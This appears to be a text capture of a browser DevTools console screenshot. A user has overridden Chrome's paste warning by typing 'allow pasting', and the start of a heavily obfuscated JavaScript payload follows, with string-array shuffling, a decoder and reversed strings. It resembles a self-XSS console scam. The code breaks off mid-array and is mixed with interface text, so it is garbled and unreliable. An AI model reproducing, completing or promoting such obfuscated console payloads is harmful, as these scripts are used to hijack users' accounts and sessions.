 Welcome Elements Console Sources Network Performance Memory Application
top Filter Default levels 30
Warning: Don’t paste code into the DevTools Console that you don’t understand or haven’t reviewed yourself. This could allow attackers to steal your identity or take control of your computer.
Please type ‘allow pasting’ below and press Enter to allow pasting.
allow pasting
(function (_0x4fbbdd, _0x38b324) {
var _0x1efc0 = _0x55e1;
var _0x3c7ba1 = _0x4fbbdd();
while (!![]) {
try {
var _0x170c96 = parseInt(_0x1efc0(0x12f)) / 0x1 + parseInt(_0x1efc0(0x12a)) / 0x2 + -parseInt(_0x1efc0(0x11e)) / 0x3 * (-parseInt(_0x1efc0(0x11b)) / 0x4) + -parseInt(_0x1efc0(0x123)) /
0x5 * (-parseInt(_0x1efc0(0x131)) / 0x6) + parseInt(_0x1efc0(0x134)) / 0x7 + -parseInt(_0x1efc0(0x11c)) / 0x8 * (-parseInt(_0x1efc0(0x132)) / 0x9) + -parseInt(_0x1efc0(0x11d)) / 0xa *
(parseInt(_0x1efc0(0x130)) / 0xb);
if (_0x170c96 === _0x38b324) {
break;
} else {
_0x3c7ba1['push'](_0x3c7ba1['shift']());
}
} catch (_0x2f32f5) {
_0x3c7ba1['push'](_0x3c7ba1['shift']());
}
}
}(_0x2053, 0xa1738));
function
PPGnIJfdSdJwnbhDmJOmPsHixFAUqYszDllXfNfgjBvoLlUjSGGClBwLWEMMGNpFQYhoJOugHPuOyfuGziEuOWLmcMWmyWNfYqfdoCgGMvwCJltPxiflBrKgywudmPLWXTYXcoJboaQdSKXTzmBswwBNcVdmARyaXbfmbDtfxzfTCFeQWgAnOQtnHPWVxrQnvVspD
hKI(_0x5d58a2) {
var _0x58d92c = _0x55e1;
return _0x5d58a2[_0x58d92c(0x133)]('')[_0x58d92c(0x135)]()[_0x58d92c(0x129)]('');
}
function _0x55e1(_0x2fba78, _0x26ef0b) {
var _0x205308 = _0x2053();
_0x55e1 = function (_0x55e126, _0x45c24a) {
_0x55e126 = _0x55e126 - 0x11a;
var _0x157235 = _0x205308[_0x55e126];
return _0x157235;
};
return _0x55e1(_0x2fba78, _0x26ef0b);
}
function _0x2053() {
var _0x2ba7ce = [
'S[\x20=\x20dxujWO$',
';))\x20)\x27b\x27,\x27♚♛\x27(eca',
'lper.ogidoc$(gnirtS4',
Console Issues